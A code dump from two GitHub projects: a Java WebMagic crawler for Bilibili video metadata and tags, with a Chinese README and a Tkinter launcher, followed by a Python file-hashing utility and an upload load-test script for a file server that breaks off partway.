"text": "# bilibiliCrawl 1.2V\n基于WebMagic的b站视频爬虫 \n以关键词爬取数据,分析内容,统计 \n目前生产环境运行中... **欢迎反馈**\n\n**核心如下:** \n```\navcrawl\\core \n\t--BilibiliSearchProcessor -- b站搜索host爬虫 \n\t--TagProcessor --b站视频tag爬虫 \n\t--VideoProcessor --b站视频爬虫,基于av number \ndao\n\t--DBPoolConnection --使用druid连接池 \nfacade\n\t--Starter --执行入口 \n```\n**使用方法:** \n\n将工程打包(内置shade插件),会打成一个fat jar,在app模块的target下 \n`java -jar xxx.jar start [video/tag] -th [线程数] begin [开始av号]` \n例如,第一次启动: \n`java -jar xxx.jar start video -th 50 begin 1`即可 \nbegin这个参数 之前是为了解决溢出和临时暂停的问题. \n\n目前video和tag的爬取是分开的. \n推荐video线程 30到70 \ntag线程我之前较多,结果被b站封ip和user-agent了.先建议7~20. \n\n---\n**UPDATE LOG:** \n2018/10/13\n```\n写了一个start.py的python GUI,\nstart.py是在根目录的,打包后,windows端双击 start.py就可以了\n```\n2018/10/9 \n```\n调整为循环控制队列总大小,解决溢出问题. \n之前测试中发现会溢出,结果发现是队列太多的缘故,现在不会溢出了. \n```\n\n"
},
{
"alpha_fraction": 0.5613905191421509,
"alphanum_fraction": 0.581360936164856,
"avg_line_length": 34.9466667175293,
"blob_id": "b12ea2b0c37354a62e0fca63e1da7d541f330a2f",
"content_id": "58aec860ee146b2b43332aac42ad01dfaed797e6",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2704,
"license_type": "permissive",
"max_line_length": 192,
"num_lines": 75,
"path": "/start.py",
"repo_name": "phinehasz/bilibiliCrawl",
"src_encoding": "UTF-8",
"text": "__author__ = 'phinehasz'\nfrom Tkinter import *\nimport tkFont\nimport subprocess\n\nclass Reg (Frame):\n def __init__(self,master):\n frame = Frame(master)\n frame.pack()\n self.lab1 = Label(frame,text = \"video/tag\")\n self.lab1.grid(row = 0,column = 0,sticky = W)\n self.ent1 = Entry(frame)\n self.ent1.grid(row = 0,column = 1,sticky = W)\n\n self.lab2 = Label(frame,text = \"thread:\")\n self.lab2.grid(row = 1,column = 0)\n self.ent2 = Entry(frame)\n self.ent2.grid(row = 1,column = 1,sticky = W)\n\n self.lab3 = Label(frame,text = \"begin:\")\n self.lab3.grid(row = 2,column = 0)\n self.ent3 = Entry(frame)\n self.ent3.grid(row = 2,column = 1,sticky = W)\n\n self.button = Button(frame,text = \" start \",command = self.Submit)\n self.button.grid(row = 3,column = 1,sticky = W)\n\n self.lab4 = Label(frame,text = \"\")\n self.lab4.grid(row = 4,column = 0,sticky = W)\n \n\n def Submit(self):\n choice = self.ent1.get()\n threadNum = self.ent2.get()\n begin = self.ent3.get()\n if choice == 'video' or choice == 'tag':\n self.lab4[\"text\"] = \"prepared to start...\"\n #open a jar\n command = \"java -jar app\\\\target\\\\app-1.2-shaded.jar\"\n \n cmd = [command,\"start\",choice,\"-th\",threadNum,\"begin\",begin]\n new_cmd = \" \".join(cmd)\n print new_cmd\n #file_out = subprocess.Popen(new_cmd,stdout=subprocess.PIPE,stderr=subprocess.STDOUT)\n subprocess.Popen(new_cmd)\n # while True:\n # line = file_out.stdout.readline()\n # print(line)\n # if subprocess.Popen.poll(file_out)==0: #check it is end\n # break \n root.destroy()\n else:\n self.lab4[\"text\"] = \"Error Input!\"\n \nroot = Tk()\nroot.title(\"bilibili crawl manager\")\nroot.geometry('240x100') \n#open on mid of screen\nroot.withdraw() #hide window\nscreen_width = root.winfo_screenwidth()\nscreen_height = root.winfo_screenheight() - 100 #under windows, taskbar may lie under the screen\nroot.resizable(False,False)\n\n#add some widgets to the root window...\n\nroot.update_idletasks()\nroot.deiconify() #now window size was calculated\nroot.withdraw() #hide window again\nroot.geometry('%sx%s+%s+%s' % (root.winfo_width() + 10, root.winfo_height() + 10, (screen_width - root.winfo_width())/2, (screen_height - root.winfo_height())/2) ) #center window on desktop\nroot.deiconify()\n\n#ft = tkFont.Font(family='Fixdsys', size=1, weight=tkFont.BOLD)\n#Label(root, text='hello sticky', font=ft).grid()\napp = Reg(root)\nroot.mainloop()\n "
},
{
"alpha_fraction": 0.8055235743522644,
"alphanum_fraction": 0.833141565322876,
"avg_line_length": 42.45000076293945,
"blob_id": "9339913b8a207e2d8af90dc1ab14ba5932dd8cd1",
"content_id": "12ba6e575548e0f1b3db66364635ba5cc9778112",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 869,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 20,
"path": "/app/src/main/resources/log4j.properties",
"repo_name": "phinehasz/bilibiliCrawl",
"src_encoding": "UTF-8",
"text": "log4j.rootLogger=error, stdout, rollingFile\n\nlog4j.logger.java.sql.Connection=DEBUG\nlog4j.logger.java.sql.Statement=DEBUG\nlog4j.logger.java.sql.PreparedStatement=DEBUG\nlog4j.logger.java.sql.ResultSet=DEBUG\n\nlog4j.appender.stdout=org.apache.log4j.ConsoleAppender\nlog4j.appender.stdout.layout=org.apache.log4j.PatternLayout\nlog4j.appender.stdout.layout.ConversionPattern=%d %p [%c] - %m%n\n\nlog4j.appender.rollingFile=org.apache.log4j.RollingFileAppender\nlog4j.appender.rollingFile.Threshold=error\nlog4j.appender.rollingFile.ImmediateFlush=true\nlog4j.appender.rollingFile.Append=true\nlog4j.appender.rollingFile.File=BilibiliLog.log\nlog4j.appender.rollingFile.MaxFileSize=5MB\nlog4j.appender.rollingFile.MaxBackupIndex=5\nlog4j.appender.rollingFile.layout=org.apache.log4j.PatternLayout\nlog4j.appender.rollingFile.layout.ConversionPattern=[%-5p] %d(%r) --> [%t] %l: %m %x %n\n"
},
{
"alpha_fraction": 0.6680402755737305,
"alphanum_fraction": 0.6877289414405823,
"avg_line_length": 25.962963104248047,
"blob_id": "cfc5d71bef90bfe74ff39f0fef6c2a2fc2e7d4e1",
"content_id": "a7cf1c06a6e80d03406c865dcf99f58039175c76",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2188,
"license_type": "permissive",
"max_line_length": 92,
"num_lines": 81,
"path": "/app/src/main/java/com/zhhiyp/avcrawl/core/TagProcessor.java",
"repo_name": "phinehasz/bilibiliCrawl",
"src_encoding": "UTF-8",
"text": "package com.zhhiyp.avcrawl.core;\n\nimport com.zhhiyp.service.VideoSaveService;\nimport org.apache.log4j.Logger;\nimport us.codecraft.webmagic.Page;\nimport us.codecraft.webmagic.Spider;\nimport us.codecraft.webmagic.pipeline.ConsolePipeline;\nimport us.codecraft.webmagic.selector.Selectable;\n\nimport java.util.concurrent.atomic.AtomicInteger;\n\n/**\n * @author zhiyp\n * @date 2018/10/4 0004 18:50\n */\npublic class TagProcessor extends AbstractProcessor {\n\tprivate static final Logger LOGGER = Logger.getLogger(TagProcessor.class);\n\tprivate static final String defineUrl = \"https://api.bilibili.com/x/tag/archive/tags?aid=\";\n\n\tprivate static AtomicInteger queneMax = new AtomicInteger(0);\n\tprivate static AtomicInteger current = new AtomicInteger(0);\n\n\tprotected void addHost() {\n\t\tsite.addHeader(\"Host\", \"api.bilibili.com\");\n\t\t /**\n\t\t *https://api.bilibili.com/x/tag/archive/tags?aid=32858614\n\t\t * 空是: {\"code\":0,\"message\":\"0\",\"ttl\":1,\"data\":[]}\n\t\t * data.0.tag_id:tagId; data.0.tag_name:tagName;\n\t\t */\n\t}\n\n\tpublic void process(Page page) {\n\t\twhile (current.get() < queneMax.get()) {\n\t\t\taid.getAndIncrement();\n\t\t\tpage.addTargetRequest(defineUrl + aid);\n\t\t\tcurrent.getAndIncrement();\n\t\t}\n\n\t\tgetTag(page);\n\t\tcurrent.getAndDecrement();\n\t}\n\n\tprivate void getTag(Page page) {\n\t\ttry {\n\t\t\tif (page.getStatusCode() == 403) {\n\t\t\t\tLOGGER.error(page.getRequest().getUrl() + \" code:403\");\n\t\t\t\treturn;\n\t\t\t}\n\n\t\t\tSelectable selectable = page.getJson().jsonPath(\"$.data\");\n\t\t\tString data = selectable.get();\n\t\t\tif (data == null) {\n\t\t\t\tLOGGER.info(\"data is null,skip it!\");\n\t\t\t\treturn;\n\t\t\t}\n\t\t\tString url = page.getRequest().getUrl();\n\t\t\tVideoSaveService.saveTags(cut2Aid(url), page.getJson().jsonPath(\"$..tag_name\").all());\n\t\t} catch (Throwable e) {\n\t\t\tLOGGER.error(\"data not found!\"+page.getUrl(),e);\n\t\t}\n\t}\n\n\tprivate String cut2Aid(String url) {\n\t\treturn url.substring(url.lastIndexOf(\"=\") + 1);\n\t}\n\n\tpublic static void main(String[] args) {\n\t\tnew TagProcessor().run(50);\n\t}\n\n\tpublic void run(int threadNum) {\n\t\taddHost();\n\t\tqueneMax.set(threadNum * 2);\n\t\tSpider.create(this)\n\t\t\t\t//.addUrl(urls)\n\t\t\t\t.addUrl(defineUrl + aid)\n\t\t\t\t.addPipeline(new ConsolePipeline())\n\t\t\t\t.thread(threadNum)\n\t\t\t\t.run();\n\t}\n}\n"
},
{
"alpha_fraction": 0.6209912300109863,
"alphanum_fraction": 0.6618075966835022,
"avg_line_length": 17.54054069519043,
"blob_id": "446e6c450ae2c11f0e236c05cf3b90c14e907dcc",
"content_id": "78f2b2477768ec473db123ec998b64d2e1c8c6b5",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 730,
"license_type": "permissive",
"max_line_length": 59,
"num_lines": 37,
"path": "/app/src/main/java/com/zhhiyp/util/StringUtil.java",
"repo_name": "phinehasz/bilibiliCrawl",
"src_encoding": "UTF-8",
"text": "package com.zhhiyp.util;\n\nimport java.text.SimpleDateFormat;\nimport java.util.Date;\n\n/**\n * @author zhiyp\n * @date 2018/10/4 0004\n */\npublic class StringUtil {\n\n\t// 短日期格式\n\tpublic static String DATE_FORMAT = \"yyyy-MM-dd\";\n\n\t/**\n\t * 将长整型数字转换为日期格式的字符串\n\t *\n\t * @param time\n\t * @return\n\t */\n\tpublic static String convert2String(long time) {\n\t\tif (time > 0l) {\n\t\t\tSimpleDateFormat sf = new SimpleDateFormat(DATE_FORMAT);\n\t\t\tDate date = new Date(time);\n\t\t\treturn sf.format(date);\n\t\t}\n\t\treturn \"\";\n\t}\n\n\tpublic static String cutHtml(String str){\n\t\treturn str.replaceAll(\"</?[^>]+>\", \"\");\n\t}\n\n\tpublic static void main(String[] args) {\n\t\tSystem.out.println(convert2String(1000*1436866637L));\n\t}\n}\n"
},
{
"alpha_fraction": 0.6712802648544312,
"alphanum_fraction": 0.6807958483695984,
"avg_line_length": 15.28169059753418,
"blob_id": "7c445bac8942227f760609d153a8275f821a54e4",
"content_id": "8f205b91f9a2445388057b68b6947620c46ae754",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1156,
"license_type": "permissive",
"max_line_length": 101,
"num_lines": 71,
"path": "/app/src/main/java/com/zhhiyp/bean/StatDO.java",
"repo_name": "phinehasz/bilibiliCrawl",
"src_encoding": "UTF-8",
"text": "package com.zhhiyp.bean;\n\n/**\n * @author zhiyp\n * @date 2018/10/4 0004\n */\npublic class StatDO {\n\tprivate String aid;\n\tprivate String view;\n\tprivate String danmaku;\n\tprivate String reply;\n\tprivate String favorite;\n\tprivate String coin;\n\n\tpublic StatDO(String aid, String view, String danmaku, String reply, String favorite, String coin) {\n\t\tthis.aid = aid;\n\t\tthis.view = view;\n\t\tthis.danmaku = danmaku;\n\t\tthis.reply = reply;\n\t\tthis.favorite = favorite;\n\t\tthis.coin = coin;\n\t}\n\n\tpublic String getAid() {\n\t\treturn aid;\n\t}\n\n\tpublic void setAid(String aid) {\n\t\tthis.aid = aid;\n\t}\n\n\tpublic String getView() {\n\t\treturn view;\n\t}\n\n\tpublic void setView(String view) {\n\t\tthis.view = view;\n\t}\n\n\tpublic String getDanmaku() {\n\t\treturn danmaku;\n\t}\n\n\tpublic void setDanmaku(String danmaku) {\n\t\tthis.danmaku = danmaku;\n\t}\n\n\tpublic String getReply() {\n\t\treturn reply;\n\t}\n\n\tpublic void setReply(String reply) {\n\t\tthis.reply = reply;\n\t}\n\n\tpublic String getFavorite() {\n\t\treturn favorite;\n\t}\n\n\tpublic void setFavorite(String favorite) {\n\t\tthis.favorite = favorite;\n\t}\n\n\tpublic String getCoin() {\n\t\treturn coin;\n\t}\n\n\tpublic void setCoin(String coin) {\n\t\tthis.coin = coin;\n\t}\n}\n"
},
{
"alpha_fraction": 0.64453125,
"alphanum_fraction": 0.6748046875,
"avg_line_length": 25.947368621826172,
"blob_id": "992a614eaf1eee3d22e4cab198c8ae9e64eafd02",
"content_id": "e7d0a50377e8814bdd4f561bef1a8b6cdf7e6a7d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1024,
"license_type": "permissive",
"max_line_length": 97,
"num_lines": 38,
"path": "/app/src/main/java/com/zhhiyp/facade/Starter.java",
"repo_name": "phinehasz/bilibiliCrawl",
"src_encoding": "UTF-8",
"text": "package com.zhhiyp.facade;\n\nimport com.zhhiyp.avcrawl.core.AbstractProcessor;\nimport com.zhhiyp.avcrawl.core.TagProcessor;\nimport com.zhhiyp.avcrawl.core.VideoProcessor;\nimport org.apache.log4j.Logger;\n\nimport java.util.Arrays;\n\n/**\n * @author zhiyp\n * @date 2018/10/4 0004 20:25\n */\npublic class Starter {\n\tprivate static final Logger LOGGER = Logger.getLogger(Starter.class);\n\t//FACADE TO START\n\tpublic static void main(String[] args) {\n\t\ttry{\n\t\t\tif(args.length ==0 ){\n\t\t\t\tSystem.out.println(\"use like this:java -jar xxx.jar start video[or tag] -th 50 begin 10000\");\n\t\t\t}\n\t\t\tif(args.length >= 1 && \"start\".equals(args[0])){\n\t\t\t\tAbstractProcessor.setAid(Integer.parseInt(args[5]));\n\t\t\t\tif(\"video\".equals(args[1])){\n\t\t\t\t\tnew VideoProcessor().run(Integer.parseInt(args[3]));\n\t\t\t\t}\n\t\t\t\tif(\"tag\".equals(args[1])){\n\t\t\t\t\tnew TagProcessor().run(Integer.parseInt(args[3]));\n\t\t\t\t}\n\t\t\t}else {\n\t\t\t\tLOGGER.error(\"can't resolve args: \"+Arrays.toString(args));\n\t\t\t}\n\t\t} catch (Throwable e) {\n\t\t\tLOGGER.error(\"error catch!\",e);\n\t\t}\n\n\t}\n}\n"
},
{
"alpha_fraction": 0.6447494626045227,
"alphanum_fraction": 0.6830514073371887,
"avg_line_length": 36.746986389160156,
"blob_id": "39c798d6c9149445e38dc5c648b35c159d8ee33d",
"content_id": "ba2ef2d459ceeb4d4fdda5887c86b3eb668dd947",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3233,
"license_type": "permissive",
"max_line_length": 178,
"num_lines": 83,
"path": "/app/src/main/java/com/zhhiyp/avcrawl/core/BilibiliSearchProcessor.java",
"repo_name": "phinehasz/bilibiliCrawl",
"src_encoding": "UTF-8",
"text": "package com.zhhiyp.avcrawl.core;\n\nimport us.codecraft.webmagic.Page;\nimport us.codecraft.webmagic.Site;\nimport us.codecraft.webmagic.Spider;\nimport us.codecraft.webmagic.pipeline.ConsolePipeline;\nimport us.codecraft.webmagic.processor.PageProcessor;\n\nimport java.util.List;\n\n/**\n * @author zhiyp\n * @date 2018/5/23 0023\n */\npublic class BilibiliSearchProcessor implements PageProcessor{\n\tprivate Site site = Site.me().setUserAgent(\"Mozilla/5.0 (Windows NT 10.0; …e/59.0.3071.109 Safari/537.36\")\n\t\t\t.setRetryTimes(3)\n\t\t\t.setTimeOut(30000)\n\t\t\t.setSleepTime(1800)\n\t\t\t.setCycleRetryTimes(3)\n\t\t\t.setUseGzip(true)\n\t\t\t.addHeader(\"Host\",\"search.bilibili.com\")\n\t\t\t.addHeader(\"Accept\",\"text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\")\n\t\t\t.addHeader(\"Accept-Language\",\"zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\")\n\t\t\t.addHeader(\"Accept-Encoding\",\"gzip, deflate, br\")\n\t;\n\tprivate static final String keyword = \"指弹吉他\";\n\tprivate static final String defineUrl = \"https://search.bilibili.com/api/search?search_type=video&keyword=\"+keyword+\"&from_source=banner_search&order=pubdate&duration=0&tids=0\";\n\t//\"井草圣二\",\"伍伍慧\",\"押尾光太郎\",\"岸部真明\",\"松井佑贵\",\"小松原俊\",\"郑成河\",\"depapepe\",\"Pierre Bensusan\",\"TOMMY EMMANUEL\",\"Daniel Padim\",\"andy mckee\"};\n\tpublic void process(Page page) {\n\t\tint numPage = Integer.parseInt(page.getJson().jsonPath(\"$.numPages\").get());\n\t\tfor (int i=0;i<numPage;i++) {\n\t\t\tpage.addTargetRequest(defineUrl+\"&page=\"+(i));\n\t\t}\n\t\t//up主\n\t\tList<String> ups = page.getJson().jsonPath(\"$..author\").all();\n\t\tpage.putField(\"author\", ups);\n\t\t//标题\n\t\tList<String> titles = page.getJson().jsonPath(\"$..title\").all();\n\t\tpage.putField(\"title\", titles);\n\t\t//链接\n\t\tList<String> srcLinks = page.getJson().jsonPath(\"$..arcurl\").all();\n\t\tpage.putField(\"srcLinks\", srcLinks);\n\t\t//时长\n\t\tList<String> durations = page.getJson().jsonPath(\"$..duration\").all();\n\t\tpage.putField(\"duration\", durations);\n\t\t//观看数\n\t\tList<String> watchNums = page.getJson().jsonPath(\"$..play\").all();\n\t\tpage.putField(\"watchNum\", watchNums);\n\t\t//上传时间 2017-08-09 1502222633\n\t\t// 2016-09-28 1475053142\n\t\t//2018-05-18 1526650568\n\t\tList<String> uploadTimes = page.getJson().jsonPath(\"$..pubdate\").all();\n\t\tpage.putField(\"uploadTime\", uploadTimes);\n\t\t//review\n\t\tList<String> ids = page.getJson().jsonPath(\"$..id\").all();\n\t\t//video_review\n\t\tList<String> tags = page.getJson().jsonPath(\"$..tag\").all();\n\t\t//favorite\n\t\tList<String> favorites = page.getJson().jsonPath(\"$..favorites\").all();\n\t\t//视频说明\n\t\tList<String> description = page.getJson().jsonPath(\"$..description\").all();\n\t\tpage.putField(\"description\", description);\n//\t\tfor (int i=0;i<ups.size();i++) {\n//\t\t\tBiliVideosDao.save(keyword,ups.get(i),SimpleUtil.cutHtml(titles.get(i)),srcLinks.get(i),durations.get(i),watchNums.get(i)\n//\t\t\t, SimpleUtil.convert2String(1000*Long.parseLong(uploadTimes.get(i))),\n//\t\t\t\t\tids.get(i),tags.get(i),favorites.get(i),description.get(i));\n//\t\t}\n\t}\n\n\tpublic Site getSite() {\n\t\treturn site;\n\t}\n\n\tpublic static void main(String[] args) {\n\t\tSpider.create(new BilibiliSearchProcessor())\n\t\t\t\t//.addUrl(urls)\n\t\t\t\t.addUrl(defineUrl)\n\t\t\t\t.addPipeline(new ConsolePipeline())\n\t\t\t\t.thread(5)\n\t\t\t\t.run();\n\t}\n}\n"
},
{
"alpha_fraction": 0.7471590638160706,
"alphanum_fraction": 0.7698863744735718,
"avg_line_length": 24.14285659790039,
"blob_id": "9fdea6bf4201458d69c88eb2118190202dab4474",
"content_id": "1e7b8b95e9d45186deb0eefb989979c0f9d04ca2",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 704,
"license_type": "permissive",
"max_line_length": 91,
"num_lines": 28,
"path": "/app/src/main/java/com/zhhiyp/service/VideoSaveService.java",
"repo_name": "phinehasz/bilibiliCrawl",
"src_encoding": "UTF-8",
"text": "package com.zhhiyp.service;\n\nimport com.zhhiyp.bean.OwnerDO;\nimport com.zhhiyp.bean.StatDO;\nimport com.zhhiyp.bean.VideoDO;\nimport com.zhhiyp.dao.TagDao;\nimport com.zhhiyp.dao.VideoDao;\nimport com.zhhiyp.util.StringUtil;\n\nimport java.util.List;\n\n/**\n * @author zhiyp\n * @date 2018/10/4 0004\n */\npublic class VideoSaveService {\n\n\tpublic static void saveVideoDo(VideoDO videoDO, OwnerDO ownerDO, StatDO statDO){\n\t\tvideoDO.setPubdate(StringUtil.convert2String(1000*Long.parseLong(videoDO.getPubdate())));\n\t\tVideoDao.insertVideoDO(videoDO);\n\t\tVideoDao.insertOwnerDO(ownerDO);\n\t\tVideoDao.insertStatDO(statDO);\n\t}\n\n\tpublic static void saveTags(String aid, List<String> tags){\n\t\tTagDao.saveTags(aid,tags);\n\t}\n}\n"
},
{
"alpha_fraction": 0.6823647022247314,
"alphanum_fraction": 0.6993988156318665,
"avg_line_length": 23.341463088989258,
"blob_id": "b74372c7e6ba81887e64fdc2831439d0889da1da",
"content_id": "8b006b6bd3a934cb218b40f9380d8663c6c60ad0",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1006,
"license_type": "permissive",
"max_line_length": 133,
"num_lines": 41,
"path": "/app/src/main/java/com/zhhiyp/dao/TagDao.java",
"repo_name": "phinehasz/bilibiliCrawl",
"src_encoding": "UTF-8",
"text": "package com.zhhiyp.dao;\n\nimport org.apache.commons.dbutils.QueryRunner;\nimport org.apache.log4j.Logger;\n\nimport java.sql.SQLException;\nimport java.util.List;\n\n/**\n * @author zhiyp\n * @date 2018/10/4 0004 19:15\n */\npublic class TagDao {\n\tprivate static final Logger LOGGER = Logger.getLogger(TagDao.class);\n\tprivate static QueryRunner qr=new QueryRunner(DBPoolConnection.getDruidDataSource());\n\n\tpublic static void saveTags(String aid,List<String> tags){\n\t\tStringBuffer sb = new StringBuffer(7);\n\t\ttags.forEach((tag) ->{\n\t\t\tsb.append(tag+\"#\");\n\t\t});\n\n\t\tsave(aid,sb.toString());\n\t}\n\n\tprivate static void save(String aid,String tags){\n\t\t//String aid, String videoNum, String tName, String title, String pubdate, String desc, String duration, String ownerId,String tags\n\t\t//video还未注册\n\t\tif(tags == null){\n\t\t\treturn;\n\t\t}\n\t\ttry {\n\t\t\tString sql=\"UPDATE video SET tags = ? WHERE aid = ?\";\n\t\t\tObject[] params = {tags,aid};\n\t\t\tqr.update(sql,params);\n\t\t} catch (SQLException e) {\n\t\t\tLOGGER.error(e);\n\t\t}\n\t}\n\n}\n"
},
{
"alpha_fraction": 0.64400714635849,
"alphanum_fraction": 0.7200357913970947,
"avg_line_length": 30.05555534362793,
"blob_id": "0b748b7a44a5aa8ad7dacb1913cb04438680d14f",
"content_id": "4ecbd454737be3786343eac1c65c8e644dddac5d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1120,
"license_type": "permissive",
"max_line_length": 117,
"num_lines": 36,
"path": "/app/src/main/java/com/zhhiyp/avcrawl/core/AbstractProcessor.java",
"repo_name": "phinehasz/bilibiliCrawl",
"src_encoding": "UTF-8",
"text": "package com.zhhiyp.avcrawl.core;\n\nimport us.codecraft.webmagic.Site;\nimport us.codecraft.webmagic.processor.PageProcessor;\n\nimport java.util.concurrent.atomic.AtomicInteger;\n\n/**\n * @author zhiyp\n * @date 2018/10/4 0004\n */\npublic abstract class AbstractProcessor implements PageProcessor {\n\tprotected static AtomicInteger aid = new AtomicInteger(1);\n\t//Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36\n\tprotected Site site = Site.me().setUserAgent(\"Mozilla/5.0 (Windows NT 10.0; …e/59.0.3071.109 Safari/537.36\")\n\t\t\t.setRetryTimes(3)\n\t\t\t.setTimeOut(30000)\n\t\t\t.setSleepTime(1800)\n\t\t\t.setCycleRetryTimes(3)\n\t\t\t.setUseGzip(true)\n\t\t\t.addHeader(\"Accept\",\"text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\")\n\t\t\t.addHeader(\"Accept-Language\",\"zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\")\n\t\t\t.addHeader(\"Accept-Encoding\",\"gzip, deflate, br\");\n\n\tpublic Site getSite() {\n\t\treturn site;\n\t}\n\n\tpublic static void setAid(int start){\n\t\taid.set(start);\n\t}\n\n\tprotected abstract void addHost();\n\n\tpublic abstract void run(int threadNum);\n}\n"
}
] | 11 |
w4n9H/pyfdfs | https://github.com/w4n9H/pyfdfs | b3a558cce9c47b79944db96700c4afb415b67233 | b866bdc8b77c5b76b7453a1f57b4c1c67808e1d6 | 7b1f879d35689eb65e35c8edbfad71ea60d1cdfd | refs/heads/master | 2021-01-19T03:02:58.083751 | 2016-06-28T10:13:03 | 2016-06-28T10:13:03 | 62,130,643 | 27 | 10 | null | null | null | null | null | [
{
"alpha_fraction": 0.44694674015045166,
"alphanum_fraction": 0.4668687880039215,
"avg_line_length": 25.238636016845703,
"blob_id": "28848e9543bf0b53e6ee2f51e3ab60a29500a42a",
"content_id": "bc8c3d41342feaa7e230822da1997feb525f4f03",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2339,
"license_type": "permissive",
"max_line_length": 66,
"num_lines": 88,
"path": "/src/server/handlers/hash_utils.py",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# !/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\"\"\"\n@author: mango\n@contact: [email protected]\n@create: 16/1/26\n\"\"\"\n\n__author__ = \"mango\"\n__version__ = \"0.1\"\n\n\nimport os\nimport zlib\nimport hashlib\n\n\n# noinspection PyMethodMayBeStatic\nclass HashUtils(object):\n def __init__(self, file_path):\n self.file_path = file_path\n self.max_size = 1024 * 1024\n self.file_size = os.path.getsize(file_path)\n\n def file_md5(self):\n \"\"\"\n 计算文件MD5值\n :return:\n \"\"\"\n m = hashlib.md5()\n with open(self.file_path, 'rb') as openfile:\n if self.file_size < self.max_size:\n data = openfile.read()\n m.update(data)\n else:\n while True:\n data = openfile.read(self.max_size)\n if not data:\n break\n m.update(data)\n return m.hexdigest().upper()\n\n def file_crc32(self):\n \"\"\"\n 计算文件crc32值\n :return:\n \"\"\"\n crc = 0\n data = None\n with open(self.file_path, 'rb') as openfile:\n if self.file_size < self.max_size:\n data = openfile.read()\n else:\n while True:\n data = openfile.read(self.max_size)\n if not data:\n break\n crc = zlib.crc32(data, crc)\n crc = zlib.crc32(data, crc)\n return \"%.08X\" % (crc & 0xffffffff)\n\n def file_hash(self):\n \"\"\"\n 计算文件MD5和crc32\n \"\"\"\n crc = 0\n data = None\n m = hashlib.md5()\n with open(self.file_path, 'rb') as openfile:\n if self.file_size < self.max_size:\n data = openfile.read()\n m.update(data)\n else:\n while True:\n data = openfile.read(self.max_size)\n if not data:\n break\n m.update(data)\n crc = zlib.crc32(data, crc)\n crc = zlib.crc32(data, crc)\n return m.hexdigest().upper(), \"%.08X\" % (crc & 0xffffffff)\n\n\nif __name__ == '__main__':\n print HashUtils('settings.py').file_md5()\n print HashUtils('settings.py').file_crc32()\n print HashUtils(\"stockfish_asm.png\").file_hash()\n"
},
{
"alpha_fraction": 0.5204244256019592,
"alphanum_fraction": 0.5360742807388306,
"avg_line_length": 30.132230758666992,
"blob_id": "fad2bf2b9d3bf2ded0ee30075e22c8bcc7c94417",
"content_id": "3db97f2c38283aa4bd3e3916da5f1b7b1ea8e225",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3900,
"license_type": "permissive",
"max_line_length": 109,
"num_lines": 121,
"path": "/src/test/upload_test.py",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# !/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\"\"\"\n@author: mango\n@contact: [email protected]\n@create: 16/2/15\n上传测试脚本\n\"\"\"\n\n__author__ = \"mango\"\n__version__ = \"0.1\"\n\n\nimport os\nimport sys\nimport uuid\nimport time\nfrom multiprocessing import Process, Manager\n\nimport requests\nfrom prettytable import PrettyTable\n\n\nclass FDFSUploadTest(object):\n def __init__(self, upload_url, upload_file_size, upload_number, upload_user, upload_time):\n \"\"\"\n FDFS 上传测试类\n :param upload_url: 上传url str\n :param upload_file_size: 上传文件大小(兆) int\n :param upload_number: 上传文件数量 int\n :param upload_user: 上传进程,模拟多用户 int\n :param upload_time: 上传间隔时间\n :return:\n \"\"\"\n self.upload_url = upload_url\n self.upload_file_size = upload_file_size\n self.upload_number = upload_number\n self.upload_user = upload_user\n self.upload_time = upload_time\n self.upload_success = 0\n self.upload_fail = 0\n\n def create_file(self):\n \"\"\"\n 生成指定大小的临时文件\n :return:\n \"\"\"\n try:\n parent, bindir = os.path.split(os.path.dirname(os.path.abspath(sys.argv[0])))\n file_dir = os.path.join(parent, bindir)\n file_path = os.path.join(file_dir, str(uuid.uuid4())[:15])\n with open(file_path, 'w') as fp:\n fp.seek(1024 * 1024 * self.upload_file_size) # 以兆为单位\n fp.write('\\x00')\n except Exception as error:\n return False, str(error)\n return True, file_path\n\n def upload_tmp_file(self):\n \"\"\"\n 上传临时生成文件\n :return:\n \"\"\"\n file_status, file_path = self.create_file()\n if file_status:\n files = {'file': open(file_path, 'rb')}\n r = requests.post(self.upload_url, files=files)\n os.remove(file_path)\n if r.status_code == 200:\n return True\n else:\n return False\n else:\n return False\n\n def upload_one_user(self, q):\n for i in range(self.upload_number):\n if self.upload_tmp_file():\n q.put(0)\n time.sleep(self.upload_time)\n else:\n q.put(1)\n\n def upload_test(self):\n start_time = time.time()\n q = Manager().Queue()\n plist = []\n for i in range(self.upload_user):\n proc = Process(target=self.upload_one_user, args=(q,))\n plist.append(proc)\n for proc in plist:\n proc.start()\n for proc in plist:\n proc.join()\n while True:\n if q.empty():\n break\n 